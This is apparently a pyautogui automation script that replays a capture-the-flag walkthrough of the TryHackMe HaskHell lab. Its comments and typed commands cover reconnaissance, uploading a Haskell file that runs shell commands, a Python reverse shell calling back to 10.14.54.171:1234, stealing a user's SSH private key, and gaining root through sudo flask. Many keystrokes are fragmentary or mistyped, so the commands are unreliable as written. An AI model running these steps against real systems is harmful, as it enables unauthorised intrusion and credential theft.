
# Scroll down the HaskHell room page to the Active Machine Information.
pyautogui.scroll(-3)

pyautogui.moveTo(300, 425)

# From recon, run nmap 10.10.216.88 -sV -n -T4 -o fast_tcp.txt in the top-right pane.
pyautogui.click(978, 98)

pyautogui.write('cd recon')

pyautogui.press('Return')

pyautogui.write('nmap 10.10.216.88 -sV -n -T4 -o fast_tcp.txt')

pyautogui.write('V')

pyautogui.press('Return')

pyautogui.moveTo(425, 312)

pyautogui.doubleClick(486, 305)

pyautogui.moveTo(343, 115)

pyautogui.moveTo(591, 228)

pyautogui.moveTo(909, 180)

pyautogui.write('//10.10.216.88:')

pyautogui.press('Return')

pyautogui.moveTo(354, 150)

pyautogui.moveTo(39, 181); pyautogui.dragTo(486, 181)

pyautogui.moveTo(267, 210)

pyautogui.click(459, 157)

pyautogui.moveTo(730, 274)

# Follow the 'homework here' link and read the Homework 1 welcome line.
pyautogui.click(729, 274)

pyautogui.moveTo(7, 130); pyautogui.dragTo(464, 130)

pyautogui.moveTo(429, 157)

pyautogui.moveTo(353, 120)

pyautogui.moveTo(427, 182)

# Inspect the upload link's 404 Not Found in developer tools, then go back to Homework 1.
pyautogui.rightClick(368, 294)

pyautogui.click(505, 381)

pyautogui.click(311, 73)

pyautogui.moveTo(484, 254)

pyautogui.moveTo(493, 259)

pyautogui.write('ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.216.88:5001/FUZZ -fc 404 |tee ffuf_wordlists_small.txt')

pyautogui.write('directory-list-1.0.txt -u http://10.10.216.88')

pyautogui.write('/FUZZ')

pyautogui.write('-f')

pyautogui.write('c 404 | tee')

# Create recon/web and launch ffuf teeing output to recon/web/ffuf_directories.txt.
pyautogui.write('mkdir web')

pyautogui.write('recon/')

pyautogui.write('web/')

pyautogui.write('ffuf_')

pyautogui.write('directorie')

pyautogui.press('Return')

# Stop ffuf and rerun it against 10.10.216.88:5001 instead of port 80.
pyautogui.press('ctrl+c')

pyautogui.press('Up')

pyautogui.write(':5001')

pyautogui.press('Return')

pyautogui.moveTo(290, 331)

# Search Google for haskell and read through the 'Learn Haskell in 10 minutes' tutorial.
pyautogui.click(351, 42)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(278, 385)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Reach the /submit upload page, then load the target site's homepage in the tutorial tab.
pyautogui.click(354, 284)

pyautogui.click(312, 73)

pyautogui.click(418, 42)

pyautogui.click(391, 75)

pyautogui.click(271, 74)

# Reopen Homework 1 and highlight the note that only Haskell files are accepted.
pyautogui.click(728, 274)

pyautogui.moveTo(29, 316); pyautogui.dragTo(254, 316)

pyautogui.moveTo(253, 316); pyautogui.dragTo(558, 316)

pyautogui.click(220, 41)

# Create placeholder files test.phar, test.py, test.txt and test.hs with echo "test" in recon.
pyautogui.write('echo "test" > test.phar')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('echo "test" > test.txt')

pyautogui.write('has')

pyautogui.press('Return')

# Browse to THM/HaskHell_walkthrough/recon and pick test.hs as the homework file.
pyautogui.click(30, 183)

pyautogui.doubleClick(511, 489)

pyautogui.doubleClick(554, 327)

pyautogui.moveTo(546, 326)

pyautogui.moveTo(456, 259)

pyautogui.moveTo(164, 237)

pyautogui.click(30, 184)

pyautogui.moveTo(548, 239)

pyautogui.click(515, 226)

# Upload test.hs, get the Internal Server Error, and return to the Haskell extension search results.
pyautogui.click(205, 184)

pyautogui.moveTo(429, 187)

pyautogui.moveTo(228, 186)

pyautogui.click(30, 183)

pyautogui.click(30, 183)

pyautogui.click(582, 42)

# Search 'haskell reverse shell' and open the passthehashbrowns Haskell-Reverse-Shell GitHub repository.
pyautogui.click(444, 73)

pyautogui.write('revers')

pyautogui.write('haskell')

pyautogui.press('Return')

pyautogui.click(314, 301)

pyautogui.click(404, 73)

pyautogui.write('cd ../../')

pyautogui.press('Return')

pyautogui.write('git cloen')

pyautogui.write('https://github.com/passthehashbrowns/Haskell-Reverse-Shell/')

pyautogui.press('Return')

# Enter Haskell-Reverse-Shell and open reverse-shell.hs in Sublime Text.
pyautogui.write('cd Haskell-Reverse-Shell')

pyautogui.write('subl reverse-shell.hs')

# Replace the hard-coded client IP with 10.14.54.171 and retype the port as 1234.
pyautogui.click(59, 460)

pyautogui.click(194, 254)

pyautogui.doubleClick(229, 254)

pyautogui.write('10')

pyautogui.write('.14.54')

pyautogui.write('.171')

pyautogui.press('BackSpace')

pyautogui.write('1234')

# Back in Firefox, choose reverse-shell.hs and upload it, returning an Internal Server Error.
pyautogui.click(887, 416)

pyautogui.click(30, 184)

pyautogui.click(30, 183)

pyautogui.click(1192, 789)

pyautogui.click(205, 183)

# In a new tab search 'haskell system commands' and read the Stack Overflow question on executing one.
pyautogui.click(587, 42)

pyautogui.click(688, 42)

pyautogui.write('askell sys')

pyautogui.press('Return')

pyautogui.click(306, 409)

pyautogui.moveTo(606, 410)

pyautogui.moveTo(343, 175)

pyautogui.moveTo(420, 42)

pyautogui.scroll(-3)

# cd ../exploits and start a new Haskell file there with subl.
pyautogui.write('cd ../exploits')

pyautogui.write('subl reverse-shell.hs')

# Change the command inside poc.hs's callCommand from the cp placeholder to whoami.
pyautogui.click(216, 142)

pyautogui.doubleClick(346, 141)

pyautogui.write('wh"')

pyautogui.write('o')

# Upload poc.hs, read the whoami output 'flask' at /uploads/poc.hs, then return to the source.
pyautogui.click(205, 183)

pyautogui.moveTo(296, 125)

pyautogui.moveTo(408, 100)

pyautogui.click(205, 184)

pyautogui.moveTo(86, 166)

pyautogui.doubleClick(18, 154)

pyautogui.moveTo(35, 164)

pyautogui.doubleClick(18, 153)

pyautogui.click(364, 12)

# Make callCommand run ls -la instead and re-upload poc.hs to list the flask home directory.
pyautogui.press('BackSpace')

pyautogui.write('ls -l')

pyautogui.write('a')

pyautogui.click(205, 183)

pyautogui.moveTo(289, 280)

pyautogui.moveTo(401, 390)

pyautogui.moveTo(274, 199)

pyautogui.doubleClick(253, 192)

pyautogui.doubleClick(83, 166)

pyautogui.doubleClick(90, 167)

pyautogui.moveTo(401, 244)

pyautogui.moveTo(440, 259)

pyautogui.moveTo(479, 279)

# Select the Python #2 reverse shell for 10.14.54.171 port 1234 on revshells.com.
pyautogui.click(389, 13)

pyautogui.click(250, 42)

pyautogui.click(918, 42)

pyautogui.click(411, 613)

# Wrap the Python payload in callCommand as a python -c string with escaped inner quotes and save poc.hs.
pyautogui.click(860, 141)

pyautogui.click(629, 141)

pyautogui.click(172, 141)

pyautogui.write('im')

pyautogui.write("c '")

pyautogui.click(1190, 142)

pyautogui.press('ctrl+s')

# Upload the revised poc.hs on the Submit homework page so it connects back to the netcat listener.
pyautogui.click(249, 42)

pyautogui.moveTo(423, 173)

pyautogui.click(204, 183)

pyautogui.click(205, 184)

# Confirm the shell runs as flask with id, then export TERM=xterm so clear works.
pyautogui.write('id')

pyautogui.press('Return')

pyautogui.write('clear')

pyautogui.write('ort TERM')

pyautogui.press('Return')

# Spawn an interactive bash shell via python -c "import pty; pty.spawn('/bin/bash')".
pyautogui.write('python -c')

pyautogui.write('"import pty;')

pyautogui.write('pty.spawn')

pyautogui.write("('/bin/bas")

pyautogui.press('Return')

pyautogui.press('Return')

# Browse to prof's home and its .ssh folder, finding user.txt, authorized_keys, id_rsa and id_rsa.pub.
pyautogui.write('cd prof')

pyautogui.press('Return')

pyautogui.write('cd ..')

pyautogui.moveTo(346, 364)

pyautogui.moveTo(334, 364)

pyautogui.write('c')

# Paste prof's key into a local id_rsa with vi and chmod it to 600.
pyautogui.write('vi test.hs')

pyautogui.write('id_Rs')

pyautogui.press('Return')

pyautogui.write('ls -la')

pyautogui.press('Return')

# SSH to 10.10.216.88 as prof with -i id_rsa after checking the target address on the room page.
pyautogui.write('ssh prof@10.10.15.88 -i id_rsa')

pyautogui.write('i')

pyautogui.write('d_rsa prof')

pyautogui.click(78, 42)

pyautogui.press('Return')

# List prof's sudo rights and run sudo /usr/bin/flask run, hitting the missing FLASK_APP error.
pyautogui.press('ctrl+l')

pyautogui.write('/usr/bin/b')

pyautogui.write('lask')

pyautogui.press('Return')

# Echo "import os; os.system('/bin/bash')" into test.py.
pyautogui.write('echo "')

pyautogui.write('import')

pyautogui.write('os; os.system')

pyautogui.write("'")

pyautogui.write('/bin/bash')

pyautogui.write("')")

pyautogui.write('> test.py')

# Run sudo /usr/bin/flask run test.py and sudo flask, both failing at the sudo password prompts.
pyautogui.write('sudo ./')

pyautogui.write('/usr/bin/f')

pyautogui.write('lask run')

pyautogui.write('test.py')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('sudo /usr/bin/fl')

pyautogui.press('Return')

pyautogui.press('Return')

# Run sudo /usr/bin/flask run again, reproducing the 'Could not locate Flask application' error.
pyautogui.write('s')

pyautogui.write('udo /usr/')

pyautogui.write('bin/flask run')

pyautogui.press('Return')

# Read the Stack Overflow accepted answer advising to export FLASK_APP before flask run.
pyautogui.click(375, 300)

pyautogui.scroll(-3)

# Export FLASK_APP=test.py and begin the sudo /usr/bin/flask run command.
pyautogui.write('FLASK_A')

pyautogui.write('PP=')

pyautogui.write('test')

pyautogui.press('Return')

pyautogui.write('sudo /usr/bin/flask r')

# Run flask as root via test.py to spawn a root shell on haskhell, then begin cd /.
pyautogui.press('Return')

pyautogui.write('cd /')
